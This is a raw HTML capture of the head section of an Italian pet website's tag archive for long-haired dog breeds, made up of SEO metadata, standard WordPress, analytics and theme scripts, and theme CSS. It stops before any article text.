

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mille-animali.com/animali/tag/razze-di-cani-a-pelo-lungo
body_size: 18521
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Razze di cani a pelo lungo Archivi - Mille Animali</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.mille-animali.com/wp/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/9d795b2e2766ff42c3c18391/script.js"></script><link rel="icon" type="image/png" href="https://www.mille-animali.com/wp/wp-content/uploads/2020/04/Logo.jpg"><meta property="og:title" content="Mille Animali"/>
<meta property="og:description" content=""/>
<meta property="og:image" content="https://www.mille-animali.com/wp/wp-content/uploads/2018/12/Yorkshire-terrier.jpg"/>
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="671" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2019-04-26 22:12:09"/>
<meta property="og:article:modified_time" content="2019-04-26 22:12:09"/>
<meta property="og:article:tag" content="Cani"/>
<meta property="og:article:tag" content="Razze di cani a pelo lungo"/>
<meta property="og:article:tag" content="Razze di cani da compagnia"/>
<meta property="og:article:tag" content="Razze di cani piccole"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Mille Animali"/>
<meta name="twitter:description" content=""/>
<meta name="twitter:image" content="https://www.mille-animali.com/wp/wp-content/uploads/2018/12/Yorkshire-terrier.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.mille-animali.com/animali/tag/razze-di-cani-a-pelo-lungo" />
	<link rel="next" href="https://www.mille-animali.com/animali/tag/razze-di-cani-a-pelo-lungo/page/2" />
	<meta property="og:url" content="https://www.mille-animali.com/animali/tag/razze-di-cani-a-pelo-lungo" />
	<meta property="og:site_name" content="Mille Animali" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mille-animali.com/animali/tag/razze-di-cani-a-pelo-lungo","url":"https://www.mille-animali.com/animali/tag/razze-di-cani-a-pelo-lungo","name":"Razze di cani a pelo lungo Archivi - Mille Animali","isPartOf":{"@id":"https://www.mille-animali.com/#website"},"primaryImageOfPage":{"@id":"https://www.mille-animali.com/animali/tag/razze-di-cani-a-pelo-lungo#primaryimage"},"image":{"@id":"https://www.mille-animali.com/animali/tag/razze-di-cani-a-pelo-lungo#primaryimage"},"thumbnailUrl":"https://www.mille-animali.com/wp/wp-content/uploads/2018/12/Yorkshire-terrier.jpg","breadcrumb":{"@id":"https://www.mille-animali.com/animali/tag/razze-di-cani-a-pelo-lungo#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mille-animali.com/animali/tag/razze-di-cani-a-pelo-lungo#primaryimage","url":"https://www.mille-animali.com/wp/wp-content/uploads/2018/12/Yorkshire-terrier.jpg","contentUrl":"https://www.mille-animali.com/wp/wp-content/uploads/2018/12/Yorkshire-terrier.jpg","width":1280,"height":671},{"@type":"BreadcrumbList","@id":"https://www.mille-animali.com/animali/tag/razze-di-cani-a-pelo-lungo#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mille-animali.com/"},{"@type":"ListItem","position":2,"name":"Razze di cani a pelo lungo"}]},{"@type":"WebSite","@id":"https://www.mille-animali.com/#website","url":"https://www.mille-animali.com/","name":"Mille Animali","description":"","publisher":{"@id":"https://www.mille-animali.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mille-animali.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.mille-animali.com/#organization","name":"Mille Animali","url":"https://www.mille-animali.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mille-animali.com/#/schema/logo/image/","url":"https://www.mille-animali.com/wp/wp-content/uploads/2020/04/Logo-1000-Animali_1600.jpg","contentUrl":"https://www.mille-animali.com/wp/wp-content/uploads/2020/04/Logo-1000-Animali_1600.jpg","width":1600,"height":1286,"caption":"Mille Animali"},"image":{"@id":"https://www.mille-animali.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Mille-Animali-175451259214654","https://www.instagram.com/mille__animali/","https://www.youtube.com/channel/UCREACdRU7V4rfYNZBFIKgsQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mille Animali &raquo; Feed" href="https://www.mille-animali.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Mille Animali &raquo; Razze di cani a pelo lungo Feed del tag" href="https://www.mille-animali.com/animali/tag/razze-di-cani-a-pelo-lungo/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mille-animali.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mille-animali.com/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.mille-animali.com/wp/wp-content/plugins/hero-posts//style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.mille-animali.com/wp/wp-content/themes/Newsmag/style.css?ver=5.4.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mille-animali.com/wp/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/hero-posts/bold-builder-light/bt-bb-light.js?ver=6.6.4" id="bt-bb-light-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVXM26R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.mille-animali.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVXM26R");
/* ]]> */
</script>

<!-- Snippet del tag Google (gtag.js) finale aggiunto da Site Kit -->
<link rel="https://api.w.org/" href="https://www.mille-animali.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mille-animali.com/wp-json/wp/v2/tags/2696" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mille-animali.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#256aaf;}.aawp .aawp-tb__row--highlight a{color:#256aaf;}</style><meta name="generator" content="Site Kit by Google 1.152.1" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.mille-animali.com\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/www.mille-animali.com\/wp\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#39ad42";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="ca63133db6";
var tdMobileMenu="enabled";
var tdMobileSearch="disabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #39ad42;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #39ad42;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #39ad42;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #39ad42;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #39ad42 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #39ad42;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #39ad42 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.mille-animali.com/wp/wp-content/uploads/2018/12/46142701_2012794478813647_8464745727069782016_n.jpg');
